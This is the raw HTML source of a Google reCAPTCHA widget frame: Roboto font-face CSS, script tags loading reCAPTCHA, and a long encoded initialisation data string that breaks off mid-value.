  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KYRgI3voN1MTGEMNjc4ltg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KYRgI3voN1MTGEMNjc4ltg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KYRgI3voN1MTGEMNjc4ltg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrB8fsOVU8K0YAzDtwIpw7ZDw47DnMK1NsOASRcjw7fCsGlkw4XDuMO0wq/CsHklXyfCkMKgw4NgEHhDBcKRGjp9w5h/wo4dQ13DlMOHHcO3wpdZw7VUwog7w4lEwqopw7fCs1vCuHsuOcOOGxcHXcOSJcOaHxHCgRYfMGNhERo7OsKKwo1kw5sUwoHDksO0C8K7KMOCw5TCmcOJSUrDkMKPw67DsB4qwo1Sw7/Cu8K0IsKwAMO+MRZqwpd+S8OpK3EHwrzDkSbDqlZowrR+PAbDhMKHNVdhHBPDu8OiwocrOsKYw4/CiMOZw5LDkxMNYn3CnMKawobDgVAtwrfDvsOnwqkpwrvDvMKbwpLCs8K8aCAuwrLCvmXDpl4Awo/[base64]/D8KHH3XDosOUdMOZTMK2dXHDojXCmcOXeVsPSsOOY8Kswp3Dr2/Dg1EDwrrDs8OzY8Oxw5/Cu0fDmcOAw7XDsMKQBsOKwrXDsSJbw7RiDcKXw5fDiURGfX3DoC9Tw7/CvcKMYsOlw5jDt8KOGMKZw6pvXMOibsKkMcKPBHIwwq9Nwq9uwq94wofDlltmwqhBb3DCmlwxwoDDhMOEHxIBb3ddRzLDrsOUwq3Dsg9Mw7cwMhRtEkd8wq0tcFw2MUsxFF/[base64]/CpMK8w5xxwqHDtB/CsH3ClsKvwo8JdXUFM1fCu8OKwp7DmAnCmMKnbMK7HzUMd8KUwoNQFcOTwo0IYMO1woVPcMOlKsO6w4UxPcKZPcOAwqPCiU1yw4gIbl3Dp0PCr8Kpwq/DgkwFHDjDgMOKwp4tw6zChMOJw7jDm2nCrBs+GlksI8OQwrp7QMORw4PChsK1TsK/HcKWwrw9wo/DskjCtcKnRnUhCCvDncO0IsOuwpHDkMKzQg3CsTbDkWQ1w4fCoMOKw7AxwqDCnVrDvVTDjw8XYlIwC8K8dMOZZMOHw7Uuwp9aCzzDmXoew6daIWDDisO/wrBXasKGwqcgPWNOwrYMw7McdMOGODvDh2kdXMOqPSQLdMKQwp06w6DDqMKMfxXDnS/DsTTDp8OiFT3CqMOIw6DDlibCiMOGwp/DsSZTw6TClsObFDFOwpcew4ApIj/DskZlO8Orwp5gwpbDhCNdwrttT8O5ZsKTwpTCpMKzwpjCnVEMwqJLwpXDkMKpwp/DnTvDpMO9IMKdwpTClxpkHWEXPDDCrcKKwqllw5pqwq8LEMK9eMKRw5bDkD3CozA5w5ptOUrDi8Kvwq1kWEptE8OVw4QGIMObQUhVw4gqwrVJLRvCqMOkw63CmcK9PyhLw77DpcOdwonCpVLCllPDl0fCicO7wp9xw4oCw4PDhwjCnjALwpooaA/[base64]/wr/Dm8Kjw6EiDSbCncOsUW5jLMKAwpjCnMKow4jDosKawonCu8O9wqrCgUxLU8KowosXZCMWwrnDq1rDpcOkw5fDvsK4acOLwrnCq8KYwoHCkV1FwoMqecOwwql8w7JEw5jDq8KgJUrCgQvCoClVwpEkEcOBwrXCuMK/[base64]/CnMONGHkGLMODw5dKeit4B0TCvcOSUEBbJBTCj28dw7nCkyd+woHCpQbDrwhQw6HCjMOTRTfCssOCU8Ksw7VcacOEwrlQw7VtwrbCrsOiwqAVTTHDmsOtKns3wpjCmDFGA8KVDjnDiWctQmfDnsK7R3HChcO4w5pwwoHCrsKmKsOLRQ/DtcOmGVh/ElwZcsOqMlEYw7pGKcOuw6HCl1xqB3zCkyzChCwkfsKGwp4DVWQZSx/Co8KKw547AsKXU8ORTjFMw4N2wrLCnjHCpsKcw4bDmMKFw53DljcYw6nCuE0zw53CtcKqTMKTw7HCvcKcThbDrsKCEMKGKsKBwo9HesOEUGzDl8KHMwTDicOewpXDuMOXJ8O6w6vDukPDi8OdYMKzw6U2Az/Dq8ORNcOmwqNNwo1+w7ABHMKocWB3wo0ow6wHD8KMw5/Dg3MiUsOrRwBrwrLDg8Okw4Azw4g3w54zwpjCr8KPV8OmDMORwoVawofDkVzCs8OfOGZSU8K6DcOjW3NECD/DncO7AcK5w4YtZMKVwptNw4ZUwoBeOMKuwobChsKqwptJbcKaQMOpTBbDpcKBwqvDgMKywpPCiV5oIsK1wp3CnFM/[base64]/Ds8OZw5jCtcKHc8KJBcKhW8Okw5YXwpAqw45fw67Cm8O7w7YzZ8KCGnTDrSjCjUbDvMOGwrrDuirCpsKWKDNeIjfCnWvDj8OzWcK+alXCgMKWO1wqRsOQW1TCjMKGLcKfw4kYYG4/w4jDrMOrwpfDugR0wqbDh8KPE8KdAsO/YzrDt3B1dnTDh2jCoC7DshY8wrpFMcKcw593A8OsV8K0GMOcwp5OAQ3DiMOHw6sNOcKFw5xywrjClC1Zw5TDiBxAJ11aNgPClMKJw65ew7rDm8OPwqEiw7fDllNww5EwfMO+esOKRMOfwrLCqMK/[base64]/[base64]/[base64]/wqDCosOUVMOER18YwrBrScKjw7/[base64]/A1XDmybDksOkw4jChsOaw6/Cg07DhMO2wr1ydsKxT8KlS19Vw7IBw5w1PyU7TMO+AjHDpRfDscOHEzPDkjrCkVJZCMO0worDmMOfw5Zrwroxw6l+R8ONDsKZSMKTwoAresK/wrkfKh/ChMK9bsOIwobCnsOMbcKfLCXDsGNKw4VeehHCiiIRD8KuwoPCuE/DvD8hL8OafkTClS/CvsOMYcOhwo7DulYtEsODYcK+wpoiwrLDllPDiz8Xw6PCpsKEfcODMsOBw4t4w6JWbcKcNxImw40bDhzDmMKYw5R6MsOXwpjDvmpiLMK2wpHDtsOIwqfCmEo/cMK3J8OfwqggEXgUw4E/wrjDjMKOwpQlTi/CoSTDj8Kaw6NpwrZQwonCrSVwJ8KiflFDwp/[base64]/[base64]/DisKLWAhicMOCdcKuFUDClsKHwqw7MsKhRCwpwqnCucOcEMKAw5fDglrDvHVsV3MtZlHCicKZw43CtRwuJsK8QsOgw7LCssKMJsOQw4d+KMOPwqZmwppbwoHDu8KUM8K/[base64]/ChYrw4/DnA5cwowxw47CnREdw4vCucONwr/CgAJBaz9WbH3DiMOqJ1k/wopae8Oxw6p/DsOHIcKSw4TDugHDmcORw7zDtQFzwpzDlgbCk8KbbsKDw7PCsThWw69IGsO5w6tLOkXCuEN2Y8ORwo7DrcOSw5zCsztUwr4nAwzCugfCmlDChcKQZiQbw4bDvsOCw5/[base64]/[base64]/[base64]/CssOKwoLDlBfDq8OEVsKkABnDnsKRwpRLZ03DhALDhsKleBVaw6t/w4Frw6Fgw6/Ck8O0U8O1w4PDn8O0WTAfwrwDwqA9MMO2D1I4wptOwrjCk8O2Uj5rPsOLwp/CicOJwovCoREfKsOvJ8KnVSURV03ChnsEw5XDo8OowrXCpMK0w5fDh8KSwpEqwrbDjhQpwqkmITBxa8KZw4PDoSTCoybCoShvw6jCqcOOAVrCuxJraU/Dq2TCkXUtwp5Fw6vDhcKUw6PDswnDm8KfwqzCgsO+w4FKacO8BsOzMBAtMHgoGsKIw4tFw4Mgwow0wropw4ppw6sgw6jDkcOFCgpJwptPRgXDucKSR8KCw67CqcKFMcO8EyDDgyLDkMOkRgTCrcOjwpLCn8OWTMOEXsOcOsK/[base64]/wrfDlMOsw6kqHVzCn0QcwozDsg/[base64]/ZMKxwrnDnCcma8OXwrHDsMO/MMOrAsKUwrZ+Z8KxGDQvFcOcw6vCjMOWwqRpw5dMWV7Cq3vDusKgw7XCsMOdCxQmZnQdTlDDrVTDkQLDnjoBwoHCj2fCuBjDhMKZw4cvwpsOLml6PsOTw6rDoT4mwrbCiAVowo/Cu2snw5Ubw5x2wqo2wrzCu8OxI8OlwpdpVnBnw63DhFfCicKKZF5pwrDCvBMZHcKwJD4eRCpddMO5wprDocKFfcKww4bDmBfDhl/Cq2wbwozCqCbCnkTDr8OqfQU9woXDmkfDjAjCuMOxRxwLJcKzwq0KcEjDrMOqw77CvcK4ScOqwpAYaCIUbSTDuwfCpsOgSsKabz/Dr2dXacOawrB5w7Igwr/ChMOrw4rCsMKEHMKHUEzDo8Oaw4rChFhlwoY8Y8KBw4N7ecOTClbDtnTCvA0pEsK3WV7DpMK6w6vCpw/[base64]/CosONCy/[base64]/[base64]/DosKVw4goBUpJSGjCtcKOw4h8RMOxP33Dq8K5QEXCq8O7w5FrS8ODM8KKeMKMDsKQwqhdwqzDowEJwo8dw7TDuAZ+w7/ClT8/w7nDpH1tVcOzwpRywqLDoErCkxwiwr7CisK8w7bCh8KtwqdBIVwlAU/[base64]/CcOaAMK/QXfCoE9fGT7DmwrDhMO6wpUESMKOWcKmwp0+GcKdOMOOw6DCr3/CnMOzw7UyT8OqUz8VKsO3w7zCj8Ogw43DgVpXw6o6wrbCgXkIDhlXw7LCtjPDsGoVWxoFBRd5wqTDshl/UD1aasO6w7kiw6LCgMOLQ8Ohw6N3OsK2I8K4cVt7w5fDiiXDj8KLwonCqUzDpl/[base64]/eBIkKXsLw73DpSFdeFHCi1BHwobCqsOQw5B2K8Odwp/DmFYPO8OvByvCkCbCvnowwonCkcKWPQ10w6LDiSjDo8OYPcKWw4IZwpA1w60pAcOSJsKkw5vDksKTTi90w7bDjcKJw6IaL8Okw6LDjF3ChcOcw7wjw43DpcKYwrbCu8K6w6/[base64]/CtHEVdiU1fybDpMOww7Vuw4nDlcOsw4xswrXCksKzLw1aworCo07CiSh1V8OxRsKWwpDDm8Kqw7bCk8OYU0jDjsKnb2jDv2VfZk1Xwqltwrokw4LCrcKfwobCmcKnwrAHfhLDsnoIw6/CsMK2diFuw7Fbw6VuwqbClMKUwrXDrMO+fywXwrIxw7tJawrCj8KNw4MHwoI3wpJNax7DrsKXagsmEi3CmMK1FMOAwoDClsOZVsKWwpc7HsKCwqYNw7nChcKxTG9jwoQ2w5Naw64IwqHDksKaV8O8wqhMYALCmE4Ew6g7Th4iwpkjw6bDgsOLwpPDo8K5w5IiwrBcKl/[base64]/DkzhgwrMIwqjCuMO2a8KQCcOCwr9Rw5vCksK9b8KEecKCasO6H2onwrDCocKnbyfCv17DvsKlREYfVG8ZJS/CqMO4JMOvw4VSHMKXw4RIBV7CgyTDvU7CsCPClsO0TkrDusO+HsOcw5I8S8OzKD3CjcOXLS1gB8Kpfxgzw7lGacODdDvDmcOcwpLCtCUxRsK9VTkXwoAzwqzCqMOiOcO7bsOzw6ZKwonDv8Kbw7/Dm2AaB8OFwoRvwpfDkXIqw6jDrjrCisKlwoEHwpDDmlXCqzpkw55ZTsK0w6vCuUPDjcO7wq/DtsOAw5AcCsOawpJlO8KkaMKFY8KmwoXDjQdKw6xmZmYPEWxkbTvDnsOiCh7DsMKpV8Olw5vDnEDDhMOkLSENC8K7R2QvEMOkDGTCiRkHO8Omw5jCj8K6amXDh2vDosKFwp/[base64]/ChFkkEcKjw6Q/w47ClBR1wqrCvCrDkcKNwpPDocOSw4jCn8K0wpFoGMKrOzjCkMOnM8KMVsK0wpQ8w4jDnlAgwoXDj21Swp/DimoicQ7Di0LCqsKOwr3DiMKvw5pBTwJTw67CucOnZ8Kbw7tfwrnCr8OOw7LDk8KrEMOaw6vCmmEBw4wbdiEUw4gVCsO7cTp/[base64]/CvMKdVMKuAXHDh0HCv8KBw4hQeDDDnATDscOqw4bDgxcSTMO8wp4aw40Iwrs1SCJNGjAQw67DpDk1UMOWw7VPw5h+wqrCiMKVw7XCnEM3wp4pwqk+K25+wr17wrhGw7/CtQc/w5PCksOIw4N+TcO7V8OPwow0wpnDkS/[base64]/MkUjJ8OUKsOtCMK8woo/wrJfQMONJVxvwpnDisKdwp/[base64]/d2nDmMKJPWzCl8K5N8Oow4p4DB7DnhdzKjfDgmtIwoBwwpzDqk0pw488CsOgSHYcG8OUw64pwpUPTQlMW8O6w7cmG8KDZMKQJsOGTADDpcO4w4Fnwq/DmMKAw6rCscOGbyHDn8OrI8O/[base64]/CvXrDlznCr8OlYWnCrETDt8K1EcKBNwNYN0/Di1M4wqHDo8Kyw7TDjcK9w6fDo2DDn07DgHfClGXDj8KOW8KFwospwq04RmJ0w7DCuWBdw6A/BFZ5w71CH8KXPCrCo3ZswoY3eMKRKMK1wqYxw4HDp8O6UsKpNMO6E3gcw4nDpMK7Q2N2VcKxwr8WwprCvHLCtFnCosKHw5FLJwEBeCkswowcwoEEw6R0wqEPDXFRJ2rCjy0Fwqhbwo5Fw7jCncO0w5DDnw/DuMOjLGPDlS7DmMKdwp5Fwo4TQQzCrsKQMjlRRWphCgLDpUFPw6jDkMOCHMOWT8KgQQ1yw7UHwrHCusOZw7NSTcOJwoRsIMOIw48xw6E1CjwRw5HCl8OOwpPCuMKjf8OywohNwonDvcOVwpZhwoMAwrPDq08KdhvDjsOHTMKkw5pLZcOTTMOrXT3Dn8K1OE4/w5nCgcKuZMO+LWTDghnCtsK3TMKfPsOPR8KowrYpw67Dg211w7g1cMOJw5zDmcOQRQ8Sw7/ChMO4UsKhclw/woptdMKewrJyB8OyH8OIwqYyw7vCq39AMMK1OsKvLm7DosOpccOXw43CrQg0EH9DAlkgHww0w4HDnidmNsODw6DDvcOzw6fDr8O9ZMOkwqLDj8Oiw5HDshE8asOaNFrDqcKBw742w47DgsO1FsKAbzvDnS/[base64]/[base64]/wqXDqRbChsOVA8OJw5HDmMOQcBXDoxvDgMOmwpQNdis7w7EnwoZfw5PClWTDkzMnK8O8cz8UwoHDnTbCuMODNsK/SMOdLMKkw4nCq8OBw6IjMzRqw5HDjMO0w7XDi8K5wrVzZMK+VcKCw5N0wo3Dt0fCk8Klw53CuH7DpnxTEzPCqsKLw4wlwpXDm0LCqMKKXMKFBsOlwrrDo8K5woNgwpDDpWnChcOuw4/CplbCs8OeNMOaJsOkQCzCisK5N8KqKDMLwp5cw6jCg2PDi8OewrNsw6cTAlEww6XDjMOOw43DqMOowqfDsMKNw4gBwqZUYsOTaMKVwq7CgsK1w7/CicOWwqsdwqPDpgtsOnYreMK1w5wvw4TDr1DDglzCuMOvwrbDr0nCrMOXwoYLw6bDsG3Ctzs3w5AOBsO+dsKIZ0rDqcKhwpwBJcKRcSowbsKCw41Hw73CrHfDhcOJw7IiEHAiw6o2Vklbw4ZJWMKjJDDDssK1VDHCrsKMRMOsODnCiynCk8OXw4DCk8KaLShfw55/wrY2OARBZsOzVMObw7DCq8OcHEPDqsOhwoodwp8Hw4B4wp3Cl8KDPcOew5TDrzLDmHXCtcOtFsK8DmtJw7bDvMOiwrjCkzY5w5fCqsKLwrdrK8OZRsOzPsOwDCota8KYw47Ch3t/UMOZdlMQQhjCpVDDmcKRB11dw6vDg1BawrQ7PjHDkn9yw4zDu13DrXAjPWVLw7PCt0cgQMOpw6I3wpfDpAAew6DChC5racOPf8KhMsOYMcOwRm3DrSl9w7fCmB/DgylYSsKfw45Uwr/Do8OTfMOjBn3Dt8KwbsO8c8Kjw7jDqcKkaTtVSMOaw6LCln/Ck2MswpxrecK6w4fCgMKyABEib8KGw4TDjixPAcKrw6XDum7DmMOmwo1PREoYw6DDtWvDr8OWw5Q7w5fDsMKawrrCl115cXHCucKgKMKKwoPCp8KiwqUww6bCqsKxOkXDnsKpSE/CssK7TwLCgS7CgsOefhbCsA/DgsKNw5pKPsOyHcKcLsKyGDvDv8ORUMONG8OpdMK2wrPDicKAXzNpw6PCt8O0C2zCuMObRsKiCcOew6s5wp1YWcK0w6HDk8O/fsOzFQfCjmfCm8Kwwq0ywrEBw6dtw57DqwLDtWbCqwHChAjDksO7U8OfwojCkMOIwp7Ch8O9w57DkREvCcO2JFPDuCNqw6vDrWtkw7dAC0/CpT/[base64]/XcOWwq8uw4DDtUrDosOcdcOeVcK4dVvDuBZ/w7sSLsKcwp7DplZuwoAZQMK2EBnDocOgw4tDwrfDnn0Hw6rCsVp9w4XCsTMKwptjw4ZjJWXCj8OiIcKzw40dwrHCqcKAwr7Cm3fDqcOod8KNw4jDgMKEVMOWw7PCoy3DpMOrDB3DgH0CXM